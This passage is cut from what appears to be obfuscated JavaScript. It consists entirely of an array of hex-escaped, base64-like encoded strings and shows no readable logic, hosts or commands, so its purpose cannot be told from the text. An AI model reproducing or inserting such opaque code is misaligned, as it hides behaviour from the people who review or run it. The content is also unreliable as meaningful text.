x34\x58\x65\x51\x3d\x3d','\x77\x71\x37\x43\x69\x51\x51\x48\x77\x71\x76\x43\x6c\x31\x68\x76\x4f\x73\x4b\x63\x77\x71\x44\x44\x6d\x4d\x4b\x30\x62\x63\x4b\x70\x77\x71\x7a\x43\x73\x31\x66\x43\x6f\x38\x4f\x4a\x77\x6f\x4e\x34\x77\x72\x6a\x44\x6d\x55\x44\x43\x73\x53\x4d\x39\x77\x6f\x51\x37\x64\x41\x3d\x3d','\x77\x72\x44\x44\x6d\x69\x30\x76\x77\x36\x49\x3d','\x41\x78\x6a\x44\x6e\x6a\x73\x3d','\x54\x4d\x4f\x67\x77\x36\x4d\x62','\x77\x37\x6f\x66\x54\x63\x4b\x58\x4f\x38\x4b\x4a\x77\x34\x76\x44\x70\x63\x4f\x65\x47\x52\x50\x43\x6e\x73\x4b\x54\x77\x37\x63\x35\x77\x37\x6b\x50\x77\x6f\x5a\x6a\x77\x36\x54\x43\x70\x53\x72\x44\x6e\x63\x4b\x49\x56\x47\x6f\x31\x52\x51\x77\x68\x41\x4d\x4b\x61\x61\x4d\x4f\x56\x77\x72\x6b\x4e\x77\x71\x34\x47\x77\x70\x72\x44\x67\x4d\x4b\x4b\x77\x34\x37\x43\x6c\x38\x4b\x64\x4c\x69\x42\x58\x77\x70\x52\x2b\x4b\x6d\x49\x63\x77\x35\x78\x32\x48\x55\x33\x43\x76\x38\x4f\x75\x50\x44\x30\x48\x64\x79\x66\x44\x75\x32\x51\x3d','\x77\x34\x44\x43\x6f\x69\x49\x3d','\x61\x4d\x4b\x4b\x59\x73\x4b\x41\x77\x34\x30\x6f','\x4b\x63\x4f\x6d\x44\x4d\x4f\x31','\x48\x33\x62\x44\x6f\x77\x3d\x3d','\x66\x38\x4b\x4a\x77\x34\x59\x3d','\x63\x63\x4f\x4e\x77\x70\x51\x3d','\x77\x34\x59\x65\x52\x38\x4b\x74\x77\x6f\x77\x7a\x56\x73\x4b\x42\x48\x48\x52\x61','\x58\x63\x4b\x4e\x77\x35\x6c\x31\x43\x6d\x73\x32\x51\x77\x3d\x3d','\x4f\x63\x4b\x70\x59\x4d\x4b\x4c','\x77\x71\x6a\x43\x72\x38\x4b\x46\x43\x73\x4f\x30','\x77\x34\x51\x43\x43\x77\x3d\x3d','\x47\x55\x37\x44\x69\x77\x3d\x3d','\x77\x71\x45\x69\x77\x72\x38\x3d','\x77\x34\x6f\x33\x4e\x41\x3d\x3d','\x77\x71\x6e\x44\x6b\x32\x77\x3d','\x46\x45\x62\x44\x76\x41\x37\x44\x6b\x68\x41\x72\x77\x6f\x37\x44\x6f\x68\x58\x44\x6a\x58\x50\x44\x67\x67\x3d\x3d','\x77\x72\x66\x43\x6f\x38\x4b\x4f','\x63\x38\x4b\x55\x65\x41\x3d\x3d','\x77\x34\x6e\x43\x6d\x4d\x4b\x6f','\x66\x6c\x70\x38\x77\x37\x39\x30\x77\x72\x41\x56\x5a\x7a\x64\x59\x46\x46\x74\x31\x4e\x63\x4f\x56\x4d\x38\x4f\x4a\x77\x70\x46\x36\x77\x6f\x64\x47\x41\x38\x4b\x65\x4f\x38\x4b\x69\x47\x6e\x33\x43\x6d\x30\x41\x52\x77\x70\x30\x51\x56\x4d\x4b\x46','\x77\x36\x37\x44\x74\x73\x4f\x78\x77\x35\x63\x3d','\x77\x70\x4a\x6d\x46\x7a\x42\x51\x77\x34\x34\x3d','\x53\x38\x4f\x69\x77\x36\x2f\x43\x6b\x4d\x4f\x30\x77\x36\x64\x55\x77\x35\x6b\x73\x77\x6f\x72\x43\x75\x33\x74\x44\x77\x37\x56\x70\x51\x73\x4b\x45\x77\x70\x37\x43\x69\x69\x31\x72\x77\x70\x4d\x4d\x77\x37\x73\x56\x77\x72\x6e\x43\x6e\x4d\x4b\x36\x77\x36\x67\x6b\x57\x67\x6a\x43\x6c\x4d\x4f\x4b\x77\x71\x4d\x4e\x50\x69\x59\x61\x44\x41\x3d\x3d','\x77\x6f\x4a\x64\x49\x51\x3d\x3d','\x77\x35\x50\x43\x74\x6e\x63\x3d','\x65\x63\x4f\x2b\x77\x72\x6e\x43\x68\x38\x4f\x32\x77\x72\x55\x67\x77\x35\x78\x2b\x77\x35\x44\x44\x74\x53\x77\x41','\x49\x48\x44\x44\x69\x41\x3d\x3d','\x77\x72\x4c\x44\x6d\x6e\x55\x3d','\x4b\x4d\x4f\x47\x77\x37\x59\x3d','\x77\x6f\x7a\x44\x69\x4d\x4f\x4d\x77\x35\x45\x70\x44\x63\x4b\x38\x4e\x63\x4b\x77\x63\x73\x4f\x34\x77\x72\x66\x43\x69\x38\x4b\x75\x77\x37\x7a\x43\x6c\x73\x4b\x76\x77\x6f\x31\x55\x77\x71\x59\x37\x54\x73\x4f\x57\x77\x6f\x67\x70\x77\x34\x31\x65\x77\x36\x59\x6f\x51\x6e\x39\x48\x77\x37\x7a\x44\x68\x41\x3d\x3d','\x77\x37\x54\x43\x67\x56\x73\x61','\x4a\x48\x6a\x44\x6e\x4d\x4b\x4b\x4e\x4d\x4b\x4c\x54\x77\x3d\x3d','\x46\x33\x76\x44\x74\x41\x3d\x3d','\x61\x73\x4f\x6c\x4f\x52\x6b\x75\x49\x77\x3d\x3d','\x77\x72\x41\x63\x4c\x38\x4b\x54\x57\x63\x4b\x4d\x77\x72\x67\x65','\x77\x6f\x73\x2f\x4e\x67\x3d\x3d','\x77\x71\x73\x6b\x77\x6f\x55\x49\x77\x71\x7a\x43\x6f\x56\x73\x3d','\x77\x70\x56\x70\x48\x54\x46\x5a\x77\x34\x72\x44\x73\x73\x4f\x2b\x62\x41\x3d\x3d','\x77\x71\x6a\x44\x70\x6c\x72\x43\x6c\x73\x4f\x2f\x42\x73\x4b\x72','\x77\x34\x35\x30\x77\x6f\x30\x3d','\x44\x77\x33\x44\x68\x7a\x4e\x64\x77\x35\x4c\x44\x74\x63\x4f\x4b\x77\x70\x55\x3d','\x77\x72\x63\x6b\x77\x6f\x6e\x44\x74\x6e\x42\x55\x54\x45\x70\x56\x49\x73\x4f\x51\x56\x73\x4b\x43\x63\x33\x6c\x55\x55\x67\x51\x3d','\x4a\x38\x4f\x5a\x77\x6f\x33\x44\x6f\x67\x3d\x3d','\x77\x71\x54\x43\x72\x73\x4b\x47\x77\x34\x73\x73\x4e\x63\x4f\x50','\x50\x53\x64\x64\x44\x46\x72\x44\x75\x44\x41\x72\x4f\x38\x4b\x58\x57\x38\x4b\x72\x77\x71\x48\x43\x67\x57\x33\x44\x76\x33\x38\x45\x77\x35\x62\x44\x6a\x4d\x4b\x64\x77\x71\x37\x43\x69\x51\x51\x65\x47\x6e\x35\x67\x77\x36\x63\x63\x77\x6f\x46\x7a\x77\x36\x31\x75\x77\x70\x64\x6a\x77\x37\x6c\x35\x77\x6f\x2f\x44\x74\x38\x4b\x53\x55\x79\x58\x44\x6e\x38\x4b\x56\x56\x6c\x54\x43\x6d\x73\x4f\x34\x77\x6f\x4c\x44\x6b\x33\x48\x44\x68\x6a\x4c\x44\x75\x46\x5a\x75\x54\x63\x4b\x6b\x77\x36\x42\x57\x51\x38\x4b\x58\x77\x37\x49\x3d','\x52\x63\x4b\x48\x77\x36\x52\x6d\x44\x47\x6f\x3d','\x4f\x63\x4f\x75\x77\x70\x67\x3d','\x56\x63\x4f\x34\x77\x72\x72\x44\x70\x38\x4b\x39\x77\x6f\x50\x44\x71\x63\x4f\x56\x77\x37\x54\x43\x74\x69\x6f\x57\x77\x70\x58\x44\x68\x47\x50\x44\x6a\x4d\x4f\x4c','\x77\x70\x44\x43\x76\x44\x6a\x44\x6c\x38\x4b\x71','\x77\x34\x55\x77\x4d\x73\x4b\x48\x77\x37\x6f\x76\x50\x63\x4f\x63\x45\x73\x4b\x33','\x77\x37\x58\x43\x6e\x56\x55\x4a\x77\x35\x6e\x43\x6e\x77\x3d\x3d','\x4e\x48\x48\x44\x74\x77\x3d\x3d','\x4a\x33\x72\x44\x6b\x77\x3d\x3d','\x47\x48\x7a\x44\x73\x6b\x49\x58\x61\x41\x3d\x3d','\x77\x70\x6c\x6a\x4c\x77\x3d\x3d','\x77\x71\x6e\x43\x68\x4d\x4f\x45\x77\x36\x44\x43\x6d\x7a\x6f\x3d','\x57\x38\x4f\x71\x77\x6f\x6f\x3d','\x77\x70\x76\x44\x71\x53\x77\x3d','\x77\x72\x68\x45\x46\x41\x3d\x3d','\x77\x6f\x73\x43\x53\x63\x4b\x4d\x77\x72\x6b\x31','\x77\x6f\x30\x33\x44\x77\x3d\x3d','\x47\x63\x4f\x4c\x77\x71\x34\x3d','\x54\x63\x4f\x38\x77\x36\x30\x49\x59\x63\x4b\x50','\x4f\x6e\x4c\x44\x68\x51\x3d\x3d','\x77\x70\x6f\x69\x77\x34\x38\x3d','\x77\x6f\x76\x43\x75\x73\x4f\x51','\x46\x73\x4f\x56\x77\x34\x45\x3d','\x77\x34\x48\x43\x73\x63\x4b\x42\x77\x34\x74\x61\x77\x37\x34\x3d','\x57\x73\x4f\x51\x77\x34\x30\x3d','\x59\x63\x4f\x52\x77\x34\x45\x3d','\x4d\x32\x7a\x44\x70\x41\x3d\x3d','\x77\x71\x59\x52\x77\x6f\x6f\x3d','\x58\x6a\x54\x43\x70\x51\x3d\x3d','\x66\x73\x4f\x6b\x4e\x67\x38\x41\x49\x41\x3d\x3d','\x77\x71\x58\x43\x73\x63\x4b\x54','\x59\x73\x4b\x4b\x52\x77\x3d\x3d','\x77\x36\x68\x6b\x41\x48\x54\x44\x6d\x38\x4f\x69\x4d\x73\x4b\x65\x77\x37\x56\x7a','\x4c\x63\x4f\x6e\x77\x70\x37\x44\x67\x33\x52\x64\x77\x71\x52\x65\x77\x6f\x41\x38','\x77\x72\x38\x39\x77\x34\x59\x3d','\x65\x63\x4f\x6b\x77\x72\x33\x43\x6c\x4d\x4f\x44\x77\x71\x51\x3d','\x77\x37\x33\x43\x67\x58\x59\x3d','\x77\x34\x44\x44\x76\x38\x4f\x6b\x77\x34\x30\x4c\x47\x41\x3d\x3d','\x58\x52\x74\x39','\x4f\x73\x4f\x71\x77\x34\x6f\x3d','\x77\x72\x68\x54\x48\x73\x4f\x61\x61\x4d\x4b\x57\x77\x34\x6a\x43\x72\x38\x4f\x61\x58\x42\x73\x3d','\x58\x63\x4f\x6b\x77\x36\x41\x54\x56\x41\x3d\x3d','\x53\x63\x4b\x61\x5a\x38\x4b\x32\x77\x34\x45\x71','\x77\x6f\x77\x57\x77\x70\x6e\x43\x70\x6e\x31\x66\x65\x6e\x6c\x73\x50\x73\x4f\x4d\x58\x73\x4b\x42\x51\x77\x3d\x3d','\x77\x36\x39\x41\x51\x4d\x4f\x4e\x4d\x38\x4b\x50','\x77\x72\x44\x43\x75\x38\x4b\x65\x77\x37\x59\x78','\x43\x73\x4b\x75\x56\x41\x3d\x3d','\x53\x41\x74\x55\x77\x35\x73\x61\x63\x77\x3d\x3d','\x4f\x73\x4b\x70\x63\x63\x4b\x51\x77\x6f\x51\x4c','\x77\x71\x6a\x44\x68\x6e\x4c\x43\x6c\x68\x49\x7a\x77\x35\x6f\x3d','\x77\x6f\x35\x66\x48\x38\x4f\x39\x77\x34\x62\x43\x75\x77\x3d\x3d','\x77\x70\x52\x34\x48\x67\x3d\x3d','\x77\x71\x72\x43\x70\x63\x4b\x57\x77\x37\x6f\x39\x46\x38\x4f\x4d','\x77\x36\x64\x70\x44\x32\x48\x44\x72\x4d\x4f\x6c','\x46\x38\x4f\x68\x77\x37\x48\x44\x72\x77\x3d\x3d','\x77\x34\x37\x43\x76\x4d\x4b\x4f\x77\x35\x35\x76\x77\x36\x49\x3d','\x77\x70\x2f\x43\x76\x4d\x4b\x62\x48\x73\x4f\x6f','\x77\x70\x73\x69\x77\x71\x4d\x3d','\x58\x6b\x4c\x44\x76\x4d\x4f\x38\x62\x38\x4f\x65\x77\x70\x70\x57\x4f\x73\x4f\x72\x5a\x4d\x4b\x48\x77\x34\x37\x43\x6c\x42\x76\x43\x6a\x38\x4f\x48\x42\x4d\x4f\x4d\x77\x6f\x78\x54\x55\x47\x58\x44\x72\x33\x44\x44\x73\x63\x4f\x52\x65\x38\x4f\x57\x5a\x32\x38\x2b\x77\x6f\x6a\x43\x6c\x68\x58\x43\x74\x30\x6e\x43\x67\x43\x37\x43\x6c\x67\x3d\x3d','\x56\x78\x35\x57\x77\x35\x55\x61','\x61\x67\x52\x51\x77\x34\x6f\x59\x4c\x4d\x4f\x67\x5a\x63\x4f\x59\x46\x38\x4b\x53\x77\x70\x39\x69\x77\x72\x66\x44\x69\x6c\x63\x36\x4f\x77\x30\x35\x65\x4d\x4b\x41\x55\x30\x49\x36\x61\x73\x4f\x5a\x77\x36\x76\x44\x6d\x6e\x49\x4b\x77\x37\x6c\x6f\x77\x6f\x38\x6b\x77\x6f\x33\x43\x6c\x38\x4b\x73\x51\x73\x4f\x4f','\x54\x4d\x4b\x42\x77\x34\x73\x3d','\x77\x70\x66\x43\x73\x43\x4d\x3d','\x43\x78\x31\x45','\x57\x73\x4b\x4e\x63\x73\x4b\x53\x77\x34\x41\x3d','\x77\x37\x72\x43\x6b\x46\x6f\x63\x77\x36\x7a\x43\x67\x77\x3d\x3d','\x77\x70\x64\x2f\x49\x77\x3d\x3d','\x66\x4d\x4f\x53\x77\x70\x6a\x44\x6c\x67\x49\x41\x77\x6f\x7a\x44\x67\x6c\x42\x79\x77\x71\x64\x42\x77\x72\x55\x6f\x77\x70\x44\x44\x73\x51\x55\x47\x4c\x79\x7a\x43\x75\x6a\x44\x44\x69\x73\x4f\x41\x55\x67\x37\x43\x6b\x38\x4b\x4e\x64\x79\x46\x57\x77\x36\x63\x43\x77\x35\x66\x43\x67\x6b\x68\x35\x77\x35\x2f\x44\x6b\x73\x4f\x64','\x77\x71\x6e\x44\x68\x53\x67\x6f','\x77\x35\x55\x74\x4d\x63\x4b\x47\x77\x34\x30\x79','\x57\x63\x4b\x58\x77\x37\x6c\x70','\x77\x35\x6a\x43\x69\x4d\x4b\x57','\x64\x38\x4f\x34\x48\x67\x3d\x3d','\x77\x34\x51\x76\x50\x41\x3d\x3d','\x77\x70\x6b\x39\x77\x36\x73\x3d','\x4a\x45\x76\x44\x6a\x45\x55\x69\x63\x63\x4b\x38\x77\x37\x67\x3d','\x77\x72\x50\x44\x70\x6e\x6f\x3d','\x4e\x63\x4f\x63\x77\x70\x73\x3d','\x77\x71\x2f\x43\x72\x73\x4b\x63\x77\x37\x67\x78\x4d\x41\x3d\x3d','\x77\x6f\x50\x43\x6a\x53\x38\x3d','\x56\x55\x6a\x44\x76\x6a\x77\x44\x77\x6f\x44\x44\x6f\x30\x56\x6b\x44\x41\x3d\x3d','\x41\x4d\x4f\x73\x77\x36\x50\x44\x71\x63\x4f\x4a\x77\x70\x44\x43\x76\x38\x4f\x4d\x77\x6f\x58\x43\x76\x67\x3d\x3d','\x77\x35\x35\x6e\x4d\x51\x3d\x3d','\x77\x72\x67\x57\x49\x73\x4b\x42\x51\x4d\x4b\x42','\x77\x72\x77\x6b\x77\x72\x67\x50\x77\x72\x48\x43\x70\x46\x44\x44\x6a\x41\x3d\x3d','\x77\x6f\x31\x46\x44\x51\x3d\x3d','\x77\x36\x52\x61\x52\x77\x3d\x3d','\x62\x55\x77\x58','\x62\x43\x6e\x43\x68\x41\x3d\x3d','\x45\x77\x37\x44\x75\x41\x3d\x3d','\x51\x38\x4b\x57\x54\x41\x3d\x3d','\x43\x55\x4a\x68','\x42\x46\x76\x43\x6f\x38\x4b\x70\x5a\x38\x4b\x45','\x77\x72\x6b\x57\x77\x70\x55\x38\x77\x71\x48\x44\x72\x77\x3d\x3d','\x77\x34\x2f\x43\x71\x44\x33\x44\x6d\x63\x4b\x37\x46\x4d\x4b\x52\x4d\x77\x3d\x3d','\x77\x37\x4c\x43\x76\x63\x4f\x55','\x5a\x77\x66\x43\x6e\x77\x3d\x3d','\x49\x73\x4f\x71\x77\x70\x48\x44\x6c\x6b\x4e\x61','\x77\x71\x4c\x44\x67\x48\x66\x43\x67\x53\x6b\x54\x77\x35\x6a\x44\x71\x42\x54\x43\x76\x77\x3d\x3d','\x52\x57\x72\x44\x71\x51\x3d\x3d','\x58\x30\x4c\x44\x76\x4d\x4b\x79\x4b\x38\x4b\x51\x77\x35\x59\x62\x63\x4d\x4b\x75\x4c\x4d\x4f\x4c\x77\x6f\x44\x44\x6e\x56\x4c\x44\x69\x38\x4b\x49','\x77\x70\x4e\x33\x46\x54\x31\x4c','\x50\x68\x78\x76','\x56\x78\x74\x59\x77\x34\x38\x61\x61\x51\x3d\x3d','\x62\x63\x4b\x58\x77\x71\x45\x75\x44\x6c\x70\x70\x59\x69\x4a\x61\x50\x47\x78\x6c\x44\x67\x6a\x43\x67\x32\x31\x54\x77\x35\x6a\x43\x69\x4d\x4f\x38\x77\x6f\x68\x49\x77\x70\x58\x44\x72\x4d\x4f\x50\x77\x6f\x59\x4a\x52\x58\x6a\x44\x6b\x56\x2f\x44\x76\x38\x4f\x52\x77\x71\x4e\x2b\x77\x6f\x48\x43\x6b\x30\x4a\x4b','\x54\x73\x4f\x2b\x46\x67\x3d\x3d','\x57\x73\x4b\x58\x77\x36\x68\x79\x44\x48\x41\x3d','\x65\x4d\x4b\x51\x62\x38\x4b\x59\x77\x35\x41\x2f','\x77\x72\x4c\x43\x71\x63\x4f\x51','\x63\x38\x4f\x4f\x77\x72\x30\x3d','\x4a\x45\x46\x46','\x52\x30\x56\x75\x4b\x57\x76\x44\x6c\x6b\x70\x4d','\x77\x36\x54\x44\x70\x4d\x4f\x56','\x51\x73\x4f\x78\x77\x36\x49\x64\x56\x4d\x4b\x54','\x4c\x46\x2f\x43\x75\x63\x4b\x72','\x61\x63\x4f\x70\x77\x71\x6a\x43\x73\x73\x4f\x72\x77\x72\x30\x41','\x45\x6c\x62\x44\x73\x67\x3d\x3d','\x77\x34\x58\x43\x76\x4d\x4b\x55\x77\x36\x31\x79\x77\x36\x66\x43\x70\x77\x3d\x3d','\x77\x35\x73\x6e\x48\x43\x78\x50\x77\x34\x72\x44\x72\x73\x4f\x2b\x65\x38\x4f\x38','\x77\x36\x4c\x43\x6d\x6e\x4d\x32\x77\x34\x7a\x43\x75\x42\x35\x68\x5a\x73\x4b\x4f\x77\x37\x59\x3d','\x47\x38\x4f\x57\x77\x71\x6b\x3d','\x77\x70\x76\x43\x74\x4d\x4f\x6a','\x77\x70\x6b\x73\x47\x77\x3d\x3d','\x77\x71\x67\x31\x77\x36\x41\x3d','\x54\x4d\x4b\x4f\x64\x77\x3d\x3d','\x77\x70\x38\x76\x58\x41\x3d\x3d','\x49\x73\x4b\x52\x58\x67\x3d\x3d','\x46\x33\x48\x44\x76\x56\x63\x69\x64\x41\x3d\x3d','\x77\x37\x2f\x43\x6c\x78\x30\x3d','\x41\x4d\x4f\x72\x77\x36\x7a\x44\x71\x4d\x4f\x2b\x77\x6f\x33\x43\x72\x73\x4f\x4b\x77\x72\x44\x43\x70\x57\x6b\x3d','\x4b\x57\x5a\x47\x77\x37\x62\x43\x73\x73\x4f\x4e\x77\x37\x33\x43\x76\x77\x3d\x3d','\x77\x34\x48\x43\x74\x73\x4b\x4f\x77\x34\x70\x76\x77\x37\x6a\x43\x74\x38\x4b\x78\x5a\x56\x6a\x44\x75\x41\x3d\x3d','\x77\x6f\x52\x69\x47\x79\x46\x59\x77\x34\x54\x44\x75\x63\x4f\x70','\x77\x6f\x72\x43\x76\x69\x4d\x3d','\x77\x34\x78\x4b\x44\x51\x3d\x3d','\x77\x71\x39\x70\x45\x51\x3d\x3d','\x58\x73\x4f\x74\x77\x71\x6a\x43\x67\x77\x3d\x3d','\x44\x31\x76\x43\x75\x63\x4b\x61\x65\x73\x4b\x42\x77\x6f\x4d\x3d','\x77\x6f\x30\x58\x77\x70\x38\x3d','\x77\x72\x34\x76\x77\x6f\x54\x44\x76\x6d\x42\x5a','\x66\x73\x4b\x48\x61\x63\x4b\x41\x77\x34\x30\x70','\x77\x70\x6e\x44\x6d\x57\x38\x3d','\x77\x72\x2f\x43\x67\x73\x4f\x42\x77\x37\x66\x43\x76\x43\x66\x43\x6d\x38\x4f\x6d\x77\x37\x34\x3d','\x62\x4d\x4b\x44\x64\x52\x42\x47\x58\x77\x3d\x3d','\x64\x68\x37\x43\x6b\x51\x3d\x3d','\x77\x35\x49\x48\x77\x37\x34\x2f\x77\x72\x51\x3d','\x77\x6f\x2f\x43\x71\x54\x72\x44\x6d\x63\x4b\x71\x44\x77\x3d\x3d','\x77\x70\x5a\x51\x47\x41\x3d\x3d','\x50\x63\x4b\x41\x65\x68\x74\x42\x55\x67\x3d\x3d','\x4e\x63\x4f\x32\x45\x63\x4f\x36\x57\x38\x4b\x73','\x77\x70\x33\x43\x75\x38\x4f\x41','\x77\x37\x62\x44\x72\x31\x58\x43\x69\x63\x4f\x6a\x44\x77\x3d\x3d','\x4c\x38\x4f\x79\x45\x38\x4f\x6f\x53\x67\x3d\x3d','\x62\x73\x4b\x57\x77\x36\x49\x3d','\x77\x70\x62\x43\x76\x52\x67\x3d','\x64\x63\x4b\x49\x66\x78\x4a\x55\x58\x68\x5a\x71\x42\x67\x3d\x3d','\x77\x34\x2f\x44\x73\x73\x4f\x72\x77\x35\x67\x2b\x42\x41\x3d\x3d','\x46\x73\x4f\x7a\x77\x37\x67\x3d','\x77\x6f\x6a\x43\x74\x6a\x45\x3d','\x43\x31\x58\x44\x73\x53\x6f\x6c\x77\x6f\x6e\x44\x72\x6b\x35\x41\x48\x41\x3d\x3d','\x4a\x4d\x4f\x68\x77\x70\x6f\x3d','\x77\x71\x66\x44\x72\x46\x72\x43\x67\x73\x4f\x6b\x41\x67\x3d\x3d','\x52\x38\x4b\x73\x77\x35\x34\x3d','\x4d\x73\x4f\x70\x47\x67\x3d\x3d','\x52\x6e\x72\x44\x70\x6c\x77\x36','\x4c\x38\x4f\x59\x5a\x63\x4f\x77\x77\x70\x68\x36','\x41\x31\x56\x68','\x77\x71\x48\x43\x6c\x73\x4f\x41','\x50\x38\x4b\x54\x52\x51\x3d\x3d','\x77\x37\x68\x41\x66\x4d\x4f\x53\x4b\x4d\x4b\x44\x77\x70\x58\x43\x74\x41\x3d\x3d','\x50\x57\x42\x62\x77\x37\x5a\x6a\x77\x72\x6b\x3d','\x77\x72\x73\x4d\x77\x6f\x59\x3d','\x45\x31\x50\x44\x76\x41\x3d\x3d','\x77\x70\x73\x37\x4d\x73\x4b\x62\x77\x35\x63\x76\x4c\x63\x4b\x5a\x4e\x73\x4b\x31\x62\x4d\x4f\x4c\x77\x34\x78\x49\x77\x71\x35\x61','\x49\x57\x5a\x4b\x77\x36\x54\x43\x6f\x63\x4f\x43','\x55\x48\x62\x44\x70\x77\x3d\x3d','\x59\x47\x34\x6e','\x77\x6f\x6b\x54\x41\x41\x3d\x3d','\x77\x35\x50\x44\x75\x38\x4f\x77\x77\x35\x67\x6a\x41\x73\x4b\x54\x49\x38\x4b\x39\x61\x73\x4f\x38\x77\x6f\x62\x43\x72\x63\x4b\x69\x77\x36\x44\x43\x6c\x38\x4b\x70','\x77\x37\x76\x44\x74\x51\x62\x43\x6d\x63\x4b\x6b\x46\x73\x4f\x2f\x58\x38\x4b\x45','\x77\x71\x63\x44\x49\x4d\x4b\x50\x51\x41\x3d\x3d','\x51\x48\x49\x6c','\x50\x57\x39\x52\x77\x36\x54\x43\x76\x4d\x4f\x45\x77\x36\x73\x3d','\x55\x38\x4f\x34\x77\x72\x62\x44\x70\x38\x4b\x37\x77\x6f\x50\x44\x71\x4d\x4f\x56\x77\x37\x59\x3d','\x47\x30\x37\x43\x6f\x63\x4b\x6e\x5a\x77\x3d\x3d','\x57\x73\x4b\x48\x77\x35\x41\x3d','\x77\x72\x6f\x50\x77\x6f\x49\x6f\x77\x72\x7a\x44\x73\x77\x34\x3d','\x77\x36\x50\x43\x6d\x31\x41\x65\x77\x37\x37\x43\x67\x67\x52\x32\x61\x77\x3d\x3d','\x77\x72\x4c\x43\x71\x38\x4b\x48\x47\x4d\x4f\x6c\x64\x67\x3d\x3d','\x77\x72\x49\x6c\x4e\x41\x3d\x3d','\x77\x35\x59\x30\x4a\x73\x4b\x53\x77\x35\x41\x75\x42\x73\x4f\x63\x4b\x38\x4b\x33\x4d\x4d\x4f\x58\x77\x35\x56\x63\x77\x72\x31\x57\x77\x34\x67\x6e\x57\x73\x4f\x4f\x77\x35\x50\x43\x71\x73\x4b\x42\x61\x4d\x4f\x42\x57\x56\x51\x57\x63\x38\x4f\x54\x56\x51\x64\x39\x42\x51\x3d\x3d','\x4a\x33\x4c\x43\x6a\x38\x4b\x63\x4c\x63\x4b\x59\x54\x30\x73\x32\x53\x63\x4f\x30\x5a\x41\x3d\x3d','\x63\x63\x4b\x42\x58\x77\x3d\x3d','\x77\x6f\x72\x43\x6f\x6a\x44\x44\x6d\x38\x4b\x6d\x4b\x4d\x4b\x44','\x61\x38\x4b\x4b\x63\x38\x4b\x62','\x77\x6f\x6a\x44\x72\x68\x45\x3d','\x55\x51\x42\x65\x77\x35\x6b\x49\x63\x73\x4b\x39\x64\x73\x4f\x4b','\x77\x71\x6e\x43\x67\x43\x44\x43\x6e\x63\x4f\x63\x56\x4d\x4f\x70\x77\x35\x44\x43\x68\x69\x4c\x44\x72\x63\x4f\x58\x77\x70\x74\x78\x66\x56\x6c\x7a\x56\x38\x4f\x51\x77\x37\x58\x44\x68\x51\x3d\x3d','\x77\x70\x6f\x44\x48\x51\x3d\x3d','\x50\x63\x4f\x2f\x77\x70\x50\x44\x6d\x45\x4d\x3d','\x4f\x73\x4b\x73\x66\x38\x4b\x4b\x77\x6f\x51\x3d','\x77\x72\x76\x44\x70\x6b\x51\x3d','\x77\x35\x50\x44\x75\x38\x4f\x77\x77\x35\x67\x6a\x41\x73\x4b\x2f','\x52\x30\x45\x59\x4d\x77\x44\x43\x68\x4d\x4b\x6f\x77\x37\x67\x3d','\x77\x71\x45\x6c\x77\x6f\x38\x65\x77\x72\x76\x43\x67\x6c\x67\x3d','\x77\x70\x6f\x2b\x77\x34\x34\x3d','\x4d\x38\x4f\x52\x66\x73\x4f\x77\x77\x6f\x56\x38\x63\x6c\x51\x46\x77\x34\x6e\x44\x74\x30\x41\x6c\x77\x70\x6a\x43\x6f\x4d\x4b\x31\x45\x73\x4f\x58\x77\x36\x33\x44\x75\x63\x4b\x77\x51\x63\x4f\x6a\x77\x34\x6a\x44\x6e\x63\x4b\x73\x77\x34\x70\x75\x77\x36\x6e\x43\x76\x4d\x4b\x4b\x77\x70\x39\x6e\x48\x4d\x4b\x64\x53\x41\x3d\x3d','\x45\x41\x42\x77\x4c\x32\x76\x44\x6c\x67\x3d\x3d','\x77\x72\x62\x43\x68\x73\x4b\x77','\x77\x70\x48\x44\x6f\x68\x45\x3d','\x4b\x63\x4f\x2f\x43\x73\x4f\x36\x52\x73\x4b\x71\x59\x67\x37\x43\x71\x38\x4b\x6a\x64\x77\x3d\x3d','\x77\x6f\x38\x59\x41\x6c\x6e\x44\x70\x38\x4f\x4a\x46\x51\x3d\x3d','\x77\x35\x58\x43\x6c\x68\x6b\x3d','\x56\x47\x55\x32','\x77\x72\x50\x44\x68\x6a\x51\x68\x77\x37\x2f\x43\x75\x4d\x4f\x73\x77\x72\x44\x43\x67\x32\x6b\x6a\x77\x71\x2f\x43\x6e\x45\x70\x30\x77\x6f\x6e\x43\x6d\x77\x2f\x43\x74\x38\x4f\x6a\x77\x72\x41\x3d','\x77\x34\x6f\x39\x50\x63\x4b\x53\x77\x34\x30\x6f','\x77\x72\x37\x44\x68\x48\x59\x3d','\x4d\x38\x4f\x52\x66\x73\x4f\x77\x77\x6f\x56\x38\x63\x6c\x51\x46\x77\x34\x6e\x44\x74\x30\x6f\x71\x77\x70\x4c\x43\x71\x38\x4b\x69\x4b\x63\x4b\x52\x77\x71\x6a\x44\x70\x73\x4b\x69\x44\x63\x4f\x34\x77\x34\x62\x44\x6e\x63\x4f\x70','\x77\x6f\x4d\x57\x77\x36\x49\x74\x77\x71\x58\x44\x6d\x67\x3d\x3d','\x46\x73\x4f\x4a\x77\x34\x41\x3d','\x4f\x38\x4f\x32\x77\x70\x51\x3d','\x77\x72\x76\x44\x70\x55\x48\x43\x67\x73\x4f\x35\x42\x4d\x4b\x52\x52\x73\x4f\x50\x77\x37\x33\x43\x6c\x77\x3d\x3d','\x4b\x33\x5a\x4b\x77\x36\x44\x43\x6f\x63\x4f\x44\x77\x37\x66\x43\x6f\x77\x3d\x3d','\x4f\x32\x68\x42','\x4e\x57\x42\x44\x77\x37\x68\x30\x77\x72\x51\x78\x62\x54\x4a\x52','\x51\x31\x50\x44\x75\x6a\x77\x42\x77\x6f\x6a\x44\x6f\x6b\x35\x52','\x77\x72\x66\x44\x6a\x7a\x49\x79','\x77\x71\x59\x72\x77\x6f\x6a\x44\x74\x58\x46\x46','\x57\x73\x4f\x78\x77\x37\x38\x4f','\x77\x34\x37\x44\x75\x4d\x4f\x6e\x77\x35\x59\x6d\x43\x51\x3d\x3d','\x51\x41\x74\x4a\x77\x35\x63\x61\x64\x4d\x4b\x6a','\x77\x37\x35\x42\x49\x77\x3d\x3d','\x46\x73\x4f\x42\x77\x70\x49\x3d','\x51\x31\x6e\x44\x74\x41\x3d\x3d','\x57\x6b\x58\x44\x73\x53\x6b\x30\x77\x6f\x63\x3d','\x77\x72\x73\x52\x50\x67\x3d\x3d','\x77\x70\x70\x52\x48\x51\x3d\x3d','\x77\x71\x38\x68\x77\x70\x73\x3d','\x58\x73\x4f\x62\x77\x70\x6a\x44\x71\x63\x4b\x73\x5a\x56\x44\x44\x69\x79\x33\x44\x68\x63\x4f\x38\x77\x70\x4d\x71\x77\x72\x56\x62\x5